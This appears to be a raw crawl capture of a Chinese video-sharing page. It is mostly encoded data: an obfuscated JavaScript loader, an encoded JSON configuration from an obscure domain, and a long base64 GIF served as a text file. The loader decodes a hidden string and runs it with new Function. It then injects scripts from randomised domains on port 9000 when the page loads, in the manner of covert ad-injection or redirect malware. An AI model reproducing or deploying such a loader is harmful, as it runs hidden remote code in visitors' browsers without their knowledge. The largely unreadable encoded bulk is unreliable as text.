wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《优尚舞姿-默默02期》https://www.scyjaq.com/detail/175577.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2106gc.amvu4a.com:8005/d/1856?t=0.42190208043539457
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{Qo{s11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0Kp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0Kp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m(5fhLh_m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030148841.txt
body_size: 109893
content:
R0lGODlhgALIAPf/ALaQi3dsaYVzcAUHCe3LuNSnlt3e6ZNO/9e42JOJj2hDMSErX1UvHsyw7rWM8cmZjufd7f/3cu7bxum7q0pEQ/+wAKmotrnK27e2x//9ypeXqP/+6igqMPfOttu2qtq6uffciAkkNXBQSv//2u3WvKp3a+3Gq//3udvItsyqp8rW583O2P/OdcaU8ffv7ufn7Pvex5FnWN3Jyv/3qffMrP/OA7OFe45VR9mso6pn///3mKq1yLOL0GJqhnaLnujMyv/GbKd4OjBCVNjN1qabp//pT6CXKv/nMciLd/jdlue4mu3q+//XfQsVHY+GdrWmmdrp+EhUZ5Slu7d5/f+9ZdCQJ8rFz8u3qvrbJP+3WqV7+qilrEtmeLe1vMm5vP/NiP/WpNnF7ayna9XTbLWtupxw3qNqXoh9gN7M97epqDEmE3ODPseuJu7aqcRuZKd315quxO/nzXRjXv/Ol8qpvyQQDMme2cy5b62twPfv/secn87W3rif6ufN2ay90uDW9zdBKfHNSLu9z65QT8XO42RbX5xp/Ly2p9XJl9C7SdXIUq+NP44oKsze8+fea+3am5vXqBQfGj04PN7WxZ1a/9/JIR0aH5KBP9ett+73/r6oSFJkS/ra26Cfkqy1vfjNyeK9xejNoryE86lo5uGOku/nu4xeYNt3e/LbYY4/Odybd8VVW/fn1vfnpffnnO/n1vfnrffnlPfnzvfntffnjPfnxvfnvbVr/////4U6/+fe3u/n3v/nGPfnhPfWvdbW4O/e3t7e3vfWtf/39t7W3///9//Wvv/evf/Wtefn3u/e0v/v3+fW1P/nzv/3jPfn3//3///v1ufW4v/nxvTevd7W1v/nvefe1ffw3tbW1vf3///esPf39emhFf/ne//vzv/vjP/vvf/vrf/vtffvrf/vlff///DW0ffvvb6tyvf01v/n1vLetKiC7O/v4ffvnPfvxt7e1vfvpf/vpff0zv/njO/W4ffvtem5Gf/vfv/vxv/ntff/8ufAYJVm3P///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/R4OXNmuV8iTJweGnPkr58qaC58evTr169azY9+uvTt37HGqh/8XPl5Z+PPmzXuJcmhLevRx4sufTz9+Lftx7uvPz/8+Nf7/[base64]/lgAZK6C22mqs4WqbbNcksytvuuU23HPBKeNbsdQ5d9yyzy2HXHTTNSsttNQ+a2201WJ7bbbcbvvKeOCaR9645p1nbrnoHhJCJ1HEV658EpgXbxzz1kvvvRLUku++cfy3b4D99itgvgEHWEq/A5byoIANChhhww9G/PDECj+s4YYYe5jxLBuK6LGHJqYY8ooplszOjCfD0saKJ7fhYhutuByzyjPCDHPMOKc1Vlg896jnSU7OBCSRVhYtZZNa+rmllVMeerShUCO59JZJc4m0lj4QNaYKO1ywpppGQQEHQnEKUUidWMEpxEBw7tlRCE4C+iTQTyKKJyB1NCkkRwzg/1loSirJNdBcDEU6KVVr+yWQJIAIwZjjo4K6SQCvbqJqq4XAulkCV5x2a66q6XKN6K35qluvv9rGm7HAXkMsc9EBd91xr9DurLTOQTcd7NZq993v3nEXB3Xlffvee/Ahf/x5r6j7JgroSWBuffjht999/QXsX8H55atvwgIWGCA1+YIfIYMWUmNL+hxrGCGGGmYI4sYlgowiy7OwyLKLK7ZCcv8kw9nLXjSzGsnsRgdsRSsWApSyMDBHPWoCoFrStCoZ7YI/omCXDkU0C0pJgj9iWtSuZDWqVU1pTAIEIbSGJqWUaQdFAZuammKntUWFAnXighDC0jg+CaFPEoRbE/+EKMQhBYlnINxbE/pGKBAOICMDwFMTI5ERiLgkLzox3F2EYCm/cEoxiwuV40h1tlRFJjKY28wZunCNFxjAVqBzDelgg5tdAcN1tsFNs4olu+rIDjiwo53tnCMdbe3OW93q1nW0lUhvEY9c4XIXJM9FyfNsgU9ckM97ZBEvTsYBBvgK5b70RS99mbKUcSgFwahhIIGpUl8GGhArHQZLClGMYhJ7kC0ohqELrY9EpfiQiOb3sY/BwkT/45+K/Hci/znzZCk7IMxuRDMDKhCBCmyDRBx4kp9FEIVEuyAGOVLCq8UNaRisoAeVtE6oUa2cJiRS1mIYwz00omtfW1NRoOD/hx+WjSp0ShunNsUnuBERnDkBFJXspgBAdMQi5FRD3/CGTo1k0VF70aIXF/[base64]/MDCo1zAE0YBW1Ga0gM4/3Hghjncodr09MOyDNFLRUyiOkEIJUA0lAEcEQmTFAWXJ0IEKD0R3EP0MjiDCGQgivEoSMfoOMdIhlVolEwhUBoMd+xiF63RVejkSLo76uZ0vwIksW6zR542C3bQQg7tgmrI2FlrqIjsXYCNmtT+jsepxqNqgp06VXSdxwcFjUK5pEdhTipDFvfhF4VJOcpRprJ8q/RP+EDc1vCxNa4Ok9AuS7FiCc2irh6KUF7bR2P7FROwgG0RNG+Ush7bSGaJZSzNboQzBRb5sTvrpo8CFSQSZjZJeUuacq9G5UgkF7RGG1o4l2Sodk6thF0C8wA2AYVG0NMofjhTPtUEhQv4M/9OAKUTDz2629/+KLh/Ei5NlquAhm7kIp3tW3MB9yiMGpq6A1EDQa4rEDkB4nGRA5VjvBveyAggDfFwwXlf8Jo46gqmowt1be7InN6wzjc0PSSy/Dgd2xWSv4SsL4GJSutZC9jWxBNXVXcdSeVRdaq1qG1BO3Ev6sXHq9gDa1i7x+zvia975huYLPM1ywbJNcW3zGUvY1xjvhKzryVSUSl0bDJmEtawMxqyyxTrWGwa+WY505FYiAvoqW25aJstUr6ZJDcgmTO1IYRSO42kziwT/OACh+e/DxUJKbT2aztIUz736YPb3hYqIq2Tbm24p96+zUnBxXPT+n23RVk5b3n/qwsgGLASwGnkuXqZixcLAsZOUUBOomoMqSgj0s2I9AxpKO8uOM3eOL6UNaE2NapZp1PruK6nqqbOIIXqSP9W6+q3rjWua02tA3f9qU31ta5/DZ/wvKmgQphEHCz8SXp5MsOl3HCHTbnKgom4YQLrlwSeMKDyybViFpKQLt+nMPjxVZghAtEs/Hqiv+6P3D1upuQNS00DUlPINnOs5h/4EycyKcqdzbfR8i36llj59OS0csDB6eSi6dnLB2/9O7k0exMOAExmlm0j0tzCNRPlTf/M4UJC0LjeLsBtnyXuQ0dOJDU0tLlhrsNE/2bFQmP0LpwiyFwU/ReOgjHSNyfV/yZ0LpnGBADTLnjGC3zlq6Kvl3Qxba+vcmPqPNLGvzm9DuyY42rcvTo5WLd1SRWAXPcsXodgCFZ2vOZgDNhg8dFbBdUDXlVsXEUwypZsqTRW45Mf//EfslQhUYACtdAJC1NibQV46gMhdGVXLoZXGjJjijcix4QiyDRuj7djhMVjhhVNKoNARMZYAqR5RwYzD+Rb4bQ0mHVBKBd7BMdBw6U0/0Z7I8ROBceEVjNaX4ZaG9Ql8xRbRuEJXkMIErcmUCAFtgVnaMNDQpAnBWVQFyFE/VYTQ2MRHSEob7EolLVcxgUIdOgo0nUXm2IQ3PcX3fd9oDIqY9QYhSBSkxEAW/9wDZo2dHLUfq6BK6AWf6EGHEvnG/sXdVZXX0Tlf/[base64]/LIEYmiBqoXEnWAJwrwNxVxF4JzWx6lfdhFiN8HRokYUjpHAY4IiZpGdEVHifCHdDR5DUn3HL3/[base64]/7IGvMAGaKd2GFaVGqaL7JlWyOgwrlQLh/[base64]/ypmJuNGcu/FeetRH0PmJ+RWUhTQt2PmmRWWKBVg8Y1en3kl2yqMM0lOQIWAEvHAERnB8exIF85I9yiBWGKiVyqCV1P/GgY5KIAmTBm0YAuzAIPkpeClYV/5peHH5lsWkIeIGeTr4eDKzYzeTMj6Il95oZEfWqvAGMxsBeudImBZ6mIlZb/QGhY0JZlI2hey0ZOv0ZU6Gj8QqZSFEZo3gj2h2Ji8qhhewQv10hlKRQxdBmm24o3bWjkO0fPLYBFJUKCGxEWqwCc/HKH4xm1DqfWCUGCkJOYVwpcOZDDDpfjKJnJiIiaNzUzmlpqD4HcYhLaMYp9dpnQT7psXDPAvIVAiLp5UUH5MgqFjAC3+6BgXFBdLDYfrRYd1zSnc3MLEkAR8bIeLZhj6gMOmjjCrWISzWIb/0jALKeDd4oOX2P86Ubif/U0DYtKrh2Jes2gauoEB1aKEXanBQpHod6oT3eEJX+JjfBHu+Wlq8mo9X03D9uGab6aKc2QgQJqOOk0OSMJpruBVA5IaqCShG+Fvc+kQldzUZEQl9RgFqUEVZkX3VNZvXdZuKISeQc3OKUQjBGa/zyl7FyaU0ea83yTo0FRydiH/3FZ1A9X9uWrBGKaeQpJ0Jq5Sv+J3wcVXExwtYELG8QLF80i4XW2wYSEr+0aimxJXhY2IocHZtSIKslEsqWLvu80sN0m2eamO8W43JBEDmVqo1a6rsFoSp6qo9m7yt4AqwOrRKWE5Ccnrn1I56o7RbuJihJUSuZ6JQu6snVDeb/[base64]/[base64]/TCIIAQ8qaJmYGfBfXtXXiQBZXfG4DyHKzfEPUh2dMjnu4v5VFRZHgfG4BF3KBropjkoszKooRBQlQDSvFaeqVyYTLfjX50hRMOq9zwY7/qx2knF+E1MGUu8qpHHZJacJ3upTIc2zvssN7QgEtjMsubJ4Vm2G5CMz/YmKmNCD6ggiwCydsQIt7sgAlSzFC/NXv07IyxqnQ/KntI7PJpKCFlTI1y25RjDOvSsXw1gqPYGTM+7Ou8GSTSY9m7FlOtAmQAAlrECTYlRgCgZF1ABJHonrmRGVlLDVI1EFUaI+UKbW9egZVO4bl20IvWoagiXFxtnGbgidrA4c/k6tDchNv04end8gSJLeRsIeSkhczJ8lglCknfcmVmMnH2aWdVpydLDrKqQy4wbj5B3U37cFsWnU93dwEW8LGk4DpIdQMO9Ty0ltGcMtKLbGVoNV8/[base64]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[base64]/boY9eE4fWUrDzQK/86oIdV7BHns1grMCbYBuaSms5kbFAm9BRgsu1E/[base64]/8h4xuFj0Cz/+m1w55jHQIYyzbB87vmZaEU6ESAFKLDY/bGoTwURoJNvdG/ITjaBz3ynxpzpb8NuFkQVTJL/EIxGZjPvIJwIR20j4LCRp0nitVyIQoZme7WXvMQm8PxR12oiIzmd5CgpKhEOFbCnfgZaDYMu9FV0sRVGIdS5SAyLo21euEs/bqOWtgt393IqKzLOo+MNY+REukZSp1fpKWW66H5FujiebhJeYHWyPiOB/C6Lj2j+YyAX2etB9vrru6YWG8r1bHVFZxaVxGSyo+dJE6s12tdbcX1EaVdTrnLbqlxYt/Uaywg1iMc7BrwrmCkkHCEeswAHkSUaawkbWSIKPTjZiobZoia7zJiR1bePaqSzmcUpbADfbJCbpCSCaBkhA3gSwkc7ZtSiVkohrHXTOEIBj3zkl206yQpv/6JxgYRNThr/+J3thOff/uRP+eyTHMjQcq7EnG6IlvlzkWjzR0GaLIabdKUrGpjFYfG721VGpctvdMmF9LxLXy/7TR110XxOpqORQCd6kAb71lE0quNjHFDAX+PgNeBRpNgpwEEqQAK0lkpojnVZnncZK2Qzj2V7u/SQu05aD3+xHgzEDxebse4xmL27K70jH2/[base64]/EEeOT0OmbMUsrwlwwkhEIBC4KWjWBEhWJGdsCEDYqbD6xEb3Dd4yoloKj3GU0JnOiBy/BoO6AHZcz04kAgqpAgR0oiTuL3c4wJJGADec5M4IxGhyLh66i0TAagTMQoTsZNCORuasIRCIIMXMDQDCAaYoz5FmT6uQCjrS6L/PFSiwwGVivo+URGVQcSiwmAcwyA6k/S0RKwVRlREluyVR3xJ+Vq11IgD/ooCqkON1DEWZslJ1ziENAkB2MmNCMMWBaOq5DiCpSKqpUIqqNqNIxjKT+SFn3yXSSKrVbSkVjSP6lGxtlKPrhSlt7qPurI2vdM2hvk7v2slwOq2HQOsYGSfHWNBI1E8GISTn5nGauylgpCEQuiBxxMUCqhGa3SfJ8MYNTAFGwAAOdhGIQGSsMGZwnIggduZgcgm/znITYCDKvEDhvODMXvHb4I4p4kC0tzCARgUrcmIL5SJa6wTNrGJlmiTlRC5sQEuQIiRQtiChnyBh5xDiHw5iazI/4qcQ7FYqJrLSOsSi1Dhw42CjD8UulPhtI2yC/NDScq5jJSMnJVcSUeMPzqSI5dCAeHoAR+oRGMJDT5iFmbogp/cA0SoMGCgBd3whl04qt1whfrUjVnYhQvjhVfYhaLEjUtJjleABaR6Bfu0jaIqguCAs3iQDnZIxTiIl++gBqy8Smdztq18sRZDpVqsNmsLQW0bn1/[base64]/IYQxSOzVKhT/N8M6YdLr6So1X2IKUSJMoOINO2IJO8IEzKBPS7MReSEoHmwUCs40iUCrf8IZXCFBeoAVWaEpeaIWn0o1mExdYSFDcSLDk6AVeWAPhOAS2i1B6odAJHI8N/ST50EC3EiUOpStUMksRtbG96la05KsFiRAeSwJZSgJXkMtyyxj6kaDgkzxrtJGioIAz2C8WaYkoKIQooIC0obfEK8wLYQA3GIQbGAQkwIFPuIHBGkOdiEEYjJ8jjFGINSY1YAAGcLf/n9CALNXSLP3Md1wIc3qaMCHN19qJpIBNlNi4mvhGnNAaNMzHNRU5migETzAA5XrIO4XIicTZ3hTOPbVIQA3UwyGca/CUj7yGZFAcwmhO6IzOukgV8Dq/60S/SFXJXFlESh2dznAj+Go1+uparuMWsF2DaYlKsBvFAURAtCVFLDC7lPCBZ/uwtrvQs7JAC5RWWlyxDgyYUyoYvBPRsiRRtQTXFRVGFlVRi2nRHXvRubyyBqKgJKQRxuKlyHuKQkiAaGSsHN3RFuEABoBTGGEZzsMQNbgBBUgFUygBUsAEUGCA0CNCOaPLaZJScswfiqXYqomEKNBSjZUSOECaLXW9/0aQgtjkCJKoxzIdFN/TmrCpMn9k2Zdd04KgAA2g2auw0968WezlU0XZXt9sLoz8WbGgC7JoHD6sqFVRnE1jnKdVFUdNv6o9I/i12vQCDZeMuvfC1E3t2tGIh58E2z9CjrTdNVBU26g8QAM2xU+9DgiU22edHn6Btli0W+6xu4DJHrzrWxn72xwL3MDzNnHVK8J7SxFu0XM1xsZkV2eqkWCKAseikPzhgFA9A3ejABEQAAGQAx6UBLchFElggKAAIMVVg1QoXVNwAwDQg0/AhG48xgXaCZ6JzIaV3SHZHwpggDro3N7zgQuICC7e2C39XTObRDGNmtwTkaRIzZuQp/+dkBOK3aHdOgrZFAghmN46hUjs7c3r5V7f3ONgIAbmAl+x2EiLGlRXmU7BAL+jVV9F3ajGgVrrVL/shORKZbr4erpiGRan099I5ESUwB0jWANQ9pY1MALfCWCzBbuxQ2UBPsAiEADhmKQLJTHvyCTpabYIditazA9c5kC7C9G/BRBWehi/A0a1ZB+3PNzCPVz2UWbFNTd1Pccj2Z8/0bw6KJkAIAIisIEEsGE5EAEFEAEfBqD8UZkfgjyXqYPPxZGJVQDEBABSSIFPAADI3JBnOomYadjCkiZx/JAFIE0dhmNA0Igx4+KI4F2OpUIVeLg0G00tjK3Dgorh+MYZYgT/imaAPFOzgcwQSaBj3gyGX7DZPL5TPL5TXbjZnvVePARf7tMu7foo8+1D6HzapjWMkTrJ943kSWZJZRgCBLCDFmgHLRgFPuiDp8tUrrW6V+C6TUCkUjTbs5Udsg3F2ygCqrYWqi4Cb6gHcBiHcAiHZRgGF+AGsb4Ac3KCVbTKuY27aMXlT/pKgwEfGDOlEd27hykQvbprWqqYwAtGwYNL9iFXc7UYdG0mKY4RpRgbF6ZcPVBdGQAFOqCDNKADItjmABABk+ncAULnOK1YBtBhIAZiITYFPdADAMCETxCB1l0gzHrY2N3nARACilsApAiTgOaCiOAggr4AKdDY3TWa/9rbiOIlEzd7MxbigGfaCQagaEawaBkBWYHY6F/IBN78hT7OU2Kw0z5WlOzVY+7l2YsEZEkT1CuiTvZ1FchgVOgsDPZ9ZDTinJHazpKsBgRogJ8eBUM4gFzI71w4gHZAgM8pagDXZFbzv5RgA9rBtaHEDaRUDgC7lglLUF44AloQ1iNwBQgvglYQB30A62EA62UIhyMAB31wAQ4H66ogcRQfAiuoCm7gCAgNsVl+O/TQ0FjkHlzsQFKCMWzTxVxsmG9bn73WayFHXGW2GHIVYXO9HxM2N8JCG2mszBeRBFPwgg+gchm48isHhR/4ARn4gBTQAyIAgBIQADMQgBIo8/[base64]/67DbtqY7sLRghsHFud7FXlSfvQryvF5Lw23RVjDXkvdrV1hiwxQJJb8liCXnGoWs/SmBh2rsD7ACUKhyTEiBFNj5K8CEK0gBOkiBNAAAALCBxLSBNBcBy+7hOP3cKzaFDxjtCUBtO68Z1X5SwspnKWWTM5FHlRACDurdQ48IKRjoRf9dFfASMQ3Z3PslS5BtfWyThJSR5Cauo3AtHyCEmv2Fj6ZuUbfj7L7T7cZZPfbumQPkidIuZfCUUAkM8CK/ouP1nSu/mX5folupmz6MBnCAdlj2Zg/9ZjeEBggd+Ip2/BXwZFEW8QyBKDBw3sACCosqBsOC3uiFp/KNWniF/6YsAhd4hnrQ6nn4hqoocRJ/BtkvB+IfBjLogYIv+HRwgeZ/fuqvfoKHABeguFqohWSrJAeuWxrH2/jgjwo+kLgWSx7/nleSJY/3O7w2ZpQ/[base64]/BEv8TKxyssYHHkicHq2xZV2XMmoPp0tz5M+jQnZN1BpYMmC7TwK6hfrUa2CvWyk6/Uua6ti5lwJQpu1Z7t2vbtmELf1X7+HHbyIkbV168dplc0qdTrz7dEB9myuJst809DvdX3713B19+/Hf04Nf3qLsJCy/48uPThx+/CLhw+lwMc6Gv3hHejLPMMAXy158LCSLogjRWPMPfNwnyR8YCFVpooQUXarihHAFUmMAwPoSASCnszDILOyWeaKKJsLDjYikuyuhiKy/SyE6NsMBSI49t5NhKKzu2seOOrfgI5JFGAqmkka604oqPTj6yJJROVunKla1MieWVTibB5SNYhon/[base64]/D2XW3mhVdextt1rPF26YkswXYkx4GCEGhVwksR9YQT/05//[base64]/FFoRRxjpIYcCAkRqQ0kPPKDHpCWkhCkFm8bAQEwv3WCGGnQmNHmppv4VF6usvuoqU3EpVLya2ddxFBe8SpEVHFzBEWxYY5l/AVrZIiuE6FG8hepcPtn1E17LRwJIYEsQ5v9tt5EpRgy5HgMuc1mmXOlSl7o8A68FguZe8joNa/jFr91M0F/[base64]/BAkogKRwB4AHpCBSSLCBGX6ngOBxqiB/MgUDjLK8nexFKHQZylGiiRSlcE6aTLEEAxhRB21qUyY5iYQPxge+8PkBWGE5p1gIsUZJTEstKXOLEJ41l6g8E1UDkIQP/KC/[base64]/wsSHpcUJFj4iEh9k2uS8nrIQgoOSV